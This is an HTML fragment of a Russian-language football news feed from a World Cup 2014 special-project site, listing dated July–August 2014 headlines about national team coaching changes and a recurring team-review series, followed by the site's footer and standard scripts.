                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cdaca9bb8daba2a2b9afaca1a1e3b8ac">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b22252d240b2d24243f292a2727653e2a">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
